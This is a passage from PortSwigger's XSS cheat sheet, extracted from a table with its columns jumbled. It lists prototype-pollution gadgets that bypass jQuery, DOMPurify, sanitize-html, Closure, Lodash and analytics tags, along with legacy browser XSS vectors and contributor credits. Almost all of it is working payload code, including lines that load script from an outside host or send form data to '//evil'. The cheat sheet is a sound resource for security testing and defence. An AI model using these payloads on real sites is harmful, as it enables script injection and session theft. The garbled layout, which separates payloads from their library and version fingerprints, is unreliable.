Prototype pollution
Library
Payload
Author
Version Fingerprint
Wistia
Embedded
Video
<script>
William
Bowling
All
return (typeof wistiaEmbeds !== 'undefined')
versions
Sergey
Bobrov
All
return (typeof $ !== 'undefined' && typeof $.fn !==
versions 'undefined' && typeof $.fn.jquery !== 'undefined')
Sergey
Bobrov
All
return (typeof $ !== 'undefined' && typeof $.fn !==
versions 'undefined' && typeof $.fn.jquery !== 'undefined')
Object.prototype.innerHTML =
'<img/src/onerror=alert(1)>';
</script>
$(x).off jQuery <script>
Object.prototype.preventDefault='x';
Object.prototype.handleObj='x';
Object.prototype.delegateTarget='<img/src/one
rror=alert(1)>';
/* No extra code needed for jQuery 1 & 2
*/$(document).off('foobar');
</script>
$(html) jQuery <script>
Object.prototype.div=['1','<img src
onerror=alert(1)>','1']
</script><script>
$('<div x="x"></div>')
</script>
$.get jQuery
<script>
Object.prototype.url = ['data:,alert(1)//'];
Michał
>= 3.0.0 return (typeof $ !== 'undefined' && typeof $.fn !==
Bentkowski
'undefined' && typeof $.fn.jquery !== 'undefined')
Object.prototype.dataType = 'script';
</script>
<script>
$.get('https://google.com/');
$.post('https://google.com/');
</script>
$.getScript
jQuery
<script>
s1r1us
>= 3.4.0 return (typeof $ !== 'undefined' && typeof $.fn !==
'undefined' && typeof $.fn.jquery !== 'undefined')
s1r1us
3.0.0 3.3.1
Object.prototype.src = ['data:,alert(1)//']
</script>
<script>
$.getScript('https://google.com/')
</script>
$.getScript
jQuery
<script>
Object.prototype.url = 'data:,alert(1)//'
return (typeof $ !== 'undefined' && typeof $.fn !==
'undefined' && typeof $.fn.jquery !== 'undefined')
</script>
<script>
$.getScript('https://google.com/')
</script>
Google
reCAPTCHA
<script>
Object.prototype.srcdoc=['<script>alert(1)
<\/script>']
</script>
<div class="g-recaptcha" data-sitekey="yoursite-key"/>
s1r1us
return (typeof recaptcha !== 'undefined')
Twitter
Universal
Website Tag
<script>
Object.prototype.hif =
Sergey
Bobrov
return (typeof twq !== 'undefined' && typeof
twq.version !== 'undefined')
Sergey
Bobrov
return (typeof utag !== 'undefined' && typeof utag.id
!== 'undefined')
s1r1us
return (typeof BOOMR !== 'undefined')
['javascript:alert(document.domain)'];
</script>
Tealium
Universal Tag
<script>
Object.prototype.attrs = {src:1};
Object.prototype.src='https://portswiggerlabs.net/xss/xss.js'
</script>
Akamai
Boomerang
<script>Object.prototype.BOOMR = 1;
Object.prototype.url='https://portswiggerlabs.net/xss/xss.js'</script>
Lodash
<script>
Object.prototype.sourceURL =
Alex
Brasetvik
'\u2028\u2029alert(1)'
<=
return (typeof _ !== 'undefined' && typeof _.template
4.17.15 !== 'undefined' && typeof _.VERSION !==
'undefined')
</script>
<script>
_.template('test')
</script>
sanitize-html
<script>
Object.prototype['*'] = ['onload']</script>
Michał
Bentkowski
return (typeof sanitizeHtml !== 'undefined')
Michał
Bentkowski
return (typeof filterXSS !== 'undefined')
Michał
<=
Bentkowski 2.0.12
return (typeof DOMPurify !== 'undefined')
Michał
<=
Bentkowski 2.0.12
return (typeof DOMPurify !== 'undefined')
Michał
Bentkowski
return (typeof goog !== 'undefined' && typeof
goog.basePath !== 'undefined')
Michał
Bentkowski
return (typeof goog !== 'undefined' && typeof
goog.basePath !== 'undefined')
Sergey
Bobrov
return (typeof Marionette !== 'undefined') return
(typeof Backbone !== 'undefined' && typeof
Backbone.VERSION !== 'undefined')
<script>
document.write(sanitizeHtml('<iframe
onload=alert(1)>'))
</script>
js-xss
<script>
Object.prototype.whiteList = {img:
['onerror', 'src']}
</script>
<script>
document.write(filterXSS('<img src
onerror=alert(1)>'))
</script>
DOMPurify
<script>
Object.prototype.ALLOWED_ATTR = ['onerror',
'src']
</script>
<script>
document.write(DOMPurify.sanitize('<img src
onerror=alert(1)>'))
</script>
DOMPurify
<script>
Object.prototype.documentMode = 9
</script>
Closure
<script>
const html = '<img src onerror=alert(1)>';
const sanitizer = new
goog.html.sanitizer.HtmlSanitizer();
const sanitized = sanitizer.sanitize(html);
const node =
goog.dom.safeHtmlToNode(sanitized);
document.body.append(node);
</script>
Closure
<script>
Object.prototype.CLOSURE_BASE_PATH =
'data:,alert(1)//';
</script>
Marionette.js / <script>
Backbone.js
Object.prototype.tagName = 'img'
Object.prototype.src = ['x:x']
Object.prototype.onerror = ['alert(1)']
</script>
<script>
(function() {
var View = Mn.View.extend({template:
'#template-layout'});
var App = Mn.Application.extend({region:
'#app', onStart: function()
{this.showView(new View());}});
var app = new App();
app.start();
})();
</script>
<div id="template-layout" type="xtemplate/underscore">xxx</div>
Adobe
Dynamic Tag
Management
<script>
Embedly
Cards
<script>
Object.prototype.src='data:,alert(1)//'
Sergey
Bobrov
return (typeof _satellite !== 'undefined')
Guilherme
Keerok
return (typeof window.embedly !== 'undefined')
Sergey
Bobrov
return (typeof analytics !== 'undefined' && typeof
analytics.SNIPPET_VERSION !== 'undefined')
</script>
Object.prototype.onload = 'alert(1)'
</script>
Segment
Analytics.js
<script>
Object.prototype.script =
[1,'<img/src/onerror=alert(1)>','<img/src/one
rror=alert(2)>']
</script>
Knockout.js
<strong data-bind="text:'hello'"></strong>
<script>
Michał
Bentkowski
Object.prototype[4]="a':1,
[alert(1)]:1,'b";Object.prototype[5]=',';
</script><script>
ko.applyBindings({})
</script>
Classic vectors (XSS crypt)
Image src with JavaScript protocol
<img src="javascript:alert(1)">
Body background with JavaScript protocol
<body background="javascript:alert(1)">
Iframe data urls no longer work as modern browsers
use a null origin
<iframe src="data:text/html,<img src=1 onerror=alert(document.domain)>">
VBScript protocol used to work in IE
<a href="vbscript:MsgBox+1">XSS</a> <a href="#"
onclick="vbs:Msgbox+1">XSS</a> <a href="#" onclick="VBS:Msgbox+1">XSS</a>
<a href="#" onclick="vbscript:Msgbox+1">XSS</a> <a href="#"
onclick="VBSCRIPT:Msgbox+1">XSS</a> <a href="#" language=vbs
onclick="vbscript:Msgbox+1">XSS</a>
JScript compact was a minimal version of JS that
wasn't widely used in IE
<a href="#" onclick="jscript.compact:alert(1);">test</a> <a href="#"
onclick="JSCRIPT.COMPACT:alert(1);">test</a>
JScript.Encode allows encoded JavaScript
<a href=# language="JScript.Encode"
onclick="#@~^CAAAAA==C^+.D`8#mgIAAA==^#~@">XSS</a> <a href=#
onclick="JScript.Encode:#@~^CAAAAA==C^+.D`8#mgIAAA==^#~@">XSS</a>
VBScript.Encoded allows encoded VBScript
<iframe onload=VBScript.Encode:#@~^CAAAAA==\ko$K6,FoQIAAA==^#~@> <iframe
language=VBScript.Encode onload=#@~^CAAAAA==\ko$K6,FoQIAAA==^#~@>
JavaScript entities used to work in Netscape
Navigator
<a title="&{alert(1)}">XSS</a>
JavaScript stylesheets used to be supported by
Netscape Navigator
<link href="xss.js" rel=stylesheet type="text/javascript">
Button used to consume markup
<form><button name=x formaction=x><b>stealme
IE9 select elements and plaintext used to consume
markup
<form action=x><button>XSS</button><select name=x><option><plaintext>
<script>token="supersecret"</script>
XBL Firefox only <= 2
<div style="-moz-binding:url(//businessinfo.co.uk/labs/xbl/xbl.xml#xss)">
<div style="\-\mo\zbinding:url(//businessinfo.co.uk/labs/xbl/xbl.xml#xss)"> <div style="-mozbindin\67:url(//businessinfo.co.uk/lab s/xbl/xbl.xml#xss)"> <div style="moz-bindin&#x5c;67:url(//businessinfo.co.uk/lab s/xbl/xbl.xml#xss)">
XBL also worked in FF3.5 using data urls
<img src="blah" style="-moz-binding: url(data:text/xml;charset=utf8,%3C%3Fxml%20version%3D%221.0%22%3F%3E%3Cbindings%20xmlns%3D%22
http%3A//www.mozilla.org/xbl%22%3E%3Cbinding%20id%3D%22loader%22%3E%3Cimple
mentation%3E%3Cconstructor%3E%3C%21%5BCDATA%5Bvar%20url%20%3D%20%22alert.js
%22%3B%20var%20scr%20%3D%20document.createElement%28%22script%22%29%3B%20sc
r.setAttribute%28%22src%22%2Curl%29%3B%20var%20bodyElement%20%3D%20
document.getElementsByTagName%28%22html%22%29.item%280%29%3B%20bodyElement.
appendChild%28scr%29%3B%20%5D%5D%3E%3C/constructor%3E%3C/implementation%3E%
3C/ binding%3E%3C/bindings%3E)" />
CSS expressions <=IE7
<div style=xss:expression(alert(1))> <div style=xss:expression(1)-alert(1)>
<div style=xss:expressio\6e(alert(1))> <div
style=xss:expressio\006e(alert(1))> <div
style=xss:expressio\00006e(alert(1))> <div
style=xss:expressio\6e(alert(1))> <div
style=xss:expressio&#x5c;6e(alert(1))>
In quirks mode IE allowed you to use = instead of :
<div style=xss=expression(alert(1))> <div style="color&#x3dred">test</div>
Behaviors for older modes of IE
<a style="behavior:url(#default#AnchorClick);"
folder="javascript:alert(1)">XSS</a>
Older versions of IE supported event handlers in
functions
<script> function window.onload(){ alert(1); } </script> <script> function
window::onload(){ alert(1); } </script> <script> function window.location()
{ } </script> <body> <script> function/*<img src=1
onerror=alert(1)>*/document.body.innerHTML(){} </script> </body> <body>
<script> function document.body.innerHTML(){ x = "<img src=1
onerror=alert(1)>"; } </script> </body>
GreyMagic HTML+time exploit (no longer works
even in 5 docmode)
<HTML><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time">
<?import namespace="t" implementation="#default#time2"><t:set
attributeName="innerHTML" to="XSS<img src=1 onerror=alert(1)>"> </BODY>
</HTML>
Firefox allows NULLS after &
<a href="javascript&#x6a;avascript:alert(1)">Firefox</a>
Firefox allows NULLs inside named entities
<a href="javascript&colon;alert(1)">Firefox</a>
Firefox allows NULL characters inside opening
comments
<!-- ><img title="--><iframe/onload=alert(1)>"> --> <!-- ><img title="-->
<iframe/onload=alert(1)>"> -->
Safari used to allow any tag to have a onload event
inside SVG
<svg><xss onload=alert(1)>
Isindex using src attribute
<isindex type=image src="//evil?
Isindex using submit
<isindex type=submit style=width:100%;height:100%; value=XSS
formaction="//evil?
Isindex and formaction
<isindex type=submit formaction=javascript:alert(1)>
Isindex and action
<isindex type=submit action=javascript:alert(1)>
discard tag and onbegin
<svg><discard onbegin=alert(1)>
Use element with an external URL
<svg><use href="//subdomain1.portswigger-labs.net/use_element/upload.php#x"
/></svg>
onloadstart event for media elements in Firefox v107
and below
<img src=validimage.png onloadstart=alert(1)>
onloadend event for media elements in Firefox v107
and below
<input type=image onloadend=alert(1) src=validimage.png>
Credits
Brought to you by PortSwigger Research. Created by @garethheyes.
This cheat sheet wouldn't be possible without the web security community who share their research. Big thanks to: James Kettle, Mario Heiderich, Eduardo
Vela, Masato Kinugawa, Filedescriptor, LeverOne, Ben Hayak, Alex Inführ, Mathias Karlsson, Jann Horn, Ian Hickey, Gábor Molnár, tsetnep, Psych0tr1a,
Skyphire, Abdulrhman Alqabandi, brainpillow, Kyo, Yosuke Hasegawa, White Jordan, Algol, jackmasa, wpulog, Bolk, Robert Hansen, David Lindsay,
Superhei, Michal Zalewski, Renaud Lifchitz, Roman Ivanov, Frederik Braun, Krzysztof Kotowicz, Giorgio Maone, GreyMagic, Marcus Niemietz, Soroush
Dalili, Stefano Di Paola, Roman Shafigullin, Lewis Ardern, Michał Bentkowski, SØᴘᴀS, avanish46, Juuso Käenmäki, jinmo123, itszn13, Martin Bajanik, David
Granqvist, Andrea (theMiddle) Menin, simps0n, hahwul, Paweł Hałdrzyński, Jun Kokatsu, RenwaX23, sratarun, har1sec, Yann C., gadhiyasavan, p4fg,
diofeher, Sergey Bobrov, PwnFunction, Guilherme Keerok, Alex Brasetvik, s1r1us, ngyikp, the-xentropy, Rando111111, Fzs, Sivakumar, Dwi Siswanto,
bxmbn, Tarunkant Gupta, Rando111111, laytonctf, Begeek, Hannes Leopold, yawnmoth, yawnmoth, Yair Amit, Franz Sedlmaier, Łukasz Pilorz, Steven
Christey, Dan Crowley, Rene Ledosquet, Kurt Huwig, Moritz Naumann, Jonathan Vanasco, nEUrOO, Sec Consult, Timo, Ozh, David Ross, Lukasz Plonka
(sp3x), xhzeem
You can contribute to this cheat sheet by creating a new issue or updating the JSON and creating a pull request